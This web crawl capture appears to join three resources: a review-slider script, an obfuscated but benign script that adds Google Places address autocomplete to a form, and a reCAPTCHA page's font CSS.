            var cwidth=document.body.clientWidth;var slidesPerView=calculateSlidesPerView();var swiper;var swiperParameters={init:false,spaceBetween:30,loop:true,slidesPerView:slidesPerView,pagination:{el:".swiper-pagination",clickable:true,dynamicBullets:true},on:{slideChangeTransitionEnd:function(){addRemoveTabIndexes()}}};if(widgetsData.sliderAutoPlayInterval!==1){swiperParameters.autoplay={delay:widgetsData.sliderAutoPlayInterval,disabledOnInteraction:true}}function initializeSwiper(){swiper=new Swiper(".swiper-container",swiperParameters);if(widgetsData.showTruncatedText&&widgetsData.dontShowReviewsInLightbox){swiper.on("init",function(){READMORETEXT.initClickEvent()})}swiper.init();if(widgetsData.fixedReviewsTextHeight){updateSlideHeight()}}function addRemoveTabIndexes(){var slides=document.getElementsByClassName("swiper-slide");for(var i=0;i<slides.length;i++){slides[i].children[0].setAttribute("tabindex","-1")}var activeSlide=document.getElementsByClassName("swiper-slide-active")[0];if(activeSlide){for(var i=0;i<slidesPerView;i++){activeSlide.children[0].setAttribute("tabindex","0");activeSlide=activeSlide.nextElementSibling}}}function calculateSlidesPerView(){if(widgetsData.notDynamicNumSlides){return widgetsData.displaySlides}return 3}function updateSlideHeight(){var minHeight=0,padding=0;var divs=document.querySelectorAll(".f-box-height");for(i=0;i<divs.length;i++){if(minHeight<divs[i].offsetHeight){minHeight=divs[i].offsetHeight;padding=Math.min(divs[i].parentElement.offsetHeight-minHeight,70)}}minHeight+=padding;var boxes=document.querySelectorAll(".es-box");for(i=0;i<boxes.length;i++){boxes[i].style.minHeight=minHeight+"px"}}initializeSwiper();window.addEventListener("resize",function(){if(!swiper){return}cwidth=document.body.clientWidth;if(cwidth<768){swiper.params.slidesPerView=widgetsData.mobileNumColumns}else{swiper.params.slidesPerView=calculateSlidesPerView()}swiper.update();if(widgetsData.fixedReviewsTextHeight){updateSlideHeight()}});document.querySelector(".swiper-container").addEventListener("mouseenter",function(){swiper.autoplay.stop()});document.querySelector(".swiper-container").addEventListener("mouseleave",function(){if(widgetsData.sliderAutoPlayInterval!==1){swiper.autoplay.start()}});
        </script>    <script src="https://embedsocial.com/cdn/iframeContent.min.js"></script>
                        <div data-iframe-height="50"></div>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cdn.jdfunnel.com/script.php?id=appgetbaercom_googleaddress.js
body_size: 1189
content:
(function(_0x1e25eb,_0x5f0545){const _0x32e9bf=_0x1216,_0x1a09e5=_0x1e25eb();while(!![]){try{const _0x431210=-parseInt(_0x32e9bf(0xee))/0x1*(-parseInt(_0x32e9bf(0xcf))/0x2)+-parseInt(_0x32e9bf(0xd5))/0x3*(parseInt(_0x32e9bf(0xcd))/0x4)+parseInt(_0x32e9bf(0xd7))/0x5+-parseInt(_0x32e9bf(0xe1))/0x6*(parseInt(_0x32e9bf(0xd9))/0x7)+-parseInt(_0x32e9bf(0xdf))/0x8*(-parseInt(_0x32e9bf(0xef))/0x9)+-parseInt(_0x32e9bf(0xf0))/0xa+parseInt(_0x32e9bf(0xd2))/0xb*(parseInt(_0x32e9bf(0xf3))/0xc);if(_0x431210===_0x5f0545)break;else _0x1a09e5['push'](_0x1a09e5['shift']());}catch(_0x4e28eb){_0x1a09e5['push'](_0x1a09e5['shift']());}}}(_0x2c04,0xf1ff2));function initialize(){const _0x1ebc22=_0x1216;let _0x50651f=document[_0x1ebc22(0xda)]('address_input')[0x0];(function _0x308d7f(_0x4b3de5){const _0x148278=_0x1ebc22;let _0x52c69f=_0x4b3de5[_0x148278(0xd1)]?_0x4b3de5[_0x148278(0xd1)]:_0x4b3de5[_0x148278(0xd4)];function _0x17c78f(_0x5a37a9,_0x40169a){const _0x5c0259=_0x148278;if(_0x5a37a9==_0x5c0259(0xd8)){var _0x300702=_0x40169a;_0x40169a=function(_0x1d0064){const _0x501978=_0x5c0259;var _0x1ad32f=$(_0x501978(0xc6))[_0x501978(0xe3)]>0x0;if(_0x1d0064[_0x501978(0xf4)]==0xd&&!_0x1ad32f){let _0x15a40b=$[_0x501978(0xe2)](_0x501978(0xd8),{'keyCode':0x28,'which':0x28});_0x300702['apply'](_0x4b3de5,[_0x15a40b]);}_0x300702['apply'](_0x4b3de5,[_0x1d0064]);};}_0x52c69f[_0x5c0259(0xe7)](_0x4b3de5,[_0x5a37a9,_0x40169a]);}_0x4b3de5[_0x148278(0xd1)]=_0x17c78f,_0x4b3de5[_0x148278(0xd4)]=_0x17c78f;const _0x135f57=new google[(_0x148278(0xea))][(_0x148278(0xde))][(_0x148278(0xe5))](_0x4b3de5);_0x135f57[_0x148278(0xd6)](_0x148278(0xe0),function(){const _0x1514a9=_0x148278,_0x4a6ba5=_0x135f57[_0x1514a9(0xcb)]();document[_0x1514a9(0xcc)](_0x1514a9(0xd3))[_0x1514a9(0xc9)](_0x179acd=>{const _0x42e6b6=_0x1514a9;_0x179acd[_0x42e6b6(0xca)]=_0x4b3de5['value'],_0x179acd[_0x42e6b6(0xeb)](new Event(_0x42e6b6(0xdb)));});});}(_0x50651f));}function _0x2c04(){const _0xdcff6d=['Event','length','find','Autocomplete','classList','apply','querySelector','closest','maps','dispatchEvent','.field-container','address','7JvYEde','153yzaoga','14610650tzIzUm','split','add','12UssYtB','which','.pac-item-selected','innerHTML','innerText','forEach','value','getPlace','querySelectorAll','487852YwJJiu','#error-container-address','82630pdKNav','toLowerCase','addEventListener','7824223HgFPUm','#address','attachEvent','9pSFFka','addListener','2439745ArZdOn','keydown','3635674MUjzjF','getElementsByName','input','.alert.alert-danger\x20li','#address\x20+\x20.error','places','870168hpoOct','place_changed','6cwrOll'];_0x2c04=function(){return _0xdcff6d;};return _0x2c04();}function _0x1216(_0x40f22f,_0x350a60){const _0x2c0458=_0x2c04();return _0x1216=function(_0x1216bd,_0xb492e0){_0x1216bd=_0x1216bd-0xc6;let _0x2d2191=_0x2c0458[_0x1216bd];return _0x2d2191;},_0x1216(_0x40f22f,_0x350a60);}setInterval(()=>{const _0x1ff316=_0x1216;let _0x38f8e3=document[_0x1ff316(0xcc)](_0x1ff316(0xd3));_0x38f8e3[0x0]?.[_0x1ff316(0xe9)](_0x1ff316(0xec))?.[_0x1ff316(0xe6)][_0x1ff316(0xf2)]('d-none');const _0x5b39b2=document[_0x1ff316(0xcc)](_0x1ff316(0xdc)),_0x414688=Array['from'](_0x5b39b2)[_0x1ff316(0xe4)](_0x16ee71=>_0x16ee71[_0x1ff316(0xc8)][_0x1ff316(0xd0)]()['includes'](_0x1ff316(0xed)));if(_0x414688){const _0x3be9ee=_0x414688[_0x1ff316(0xe8)]('span')??_0x414688,_0x3be86e=_0x3be9ee['innerText'][_0x1ff316(0xf1)]('\x22')[0x1];_0x3be9ee[_0x1ff316(0xc8)]=_0x3be86e?'Incomplete:\x20'+_0x3be86e+'':_0x3be9ee[_0x1ff316(0xc8)];}let _0x5082f4=document[_0x1ff316(0xe8)](_0x1ff316(0xdd)),_0x55a67d=document[_0x1ff316(0xe8)](_0x1ff316(0xce));_0x5082f4&&_0x55a67d?_0x55a67d[_0x1ff316(0xc7)]=_0x5082f4[_0x1ff316(0xc7)]:_0x55a67d[_0x1ff316(0xc7)]='';},0x64);

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeDBFwpAAAAAJe8ux9-imrqZ2ueRsEtdiWoDDpX&co=aHR0cHM6Ly9hcGkubGVhZGNvbm5lY3RvcmhxLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p8fewe9zfro6
body_size: 48651
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
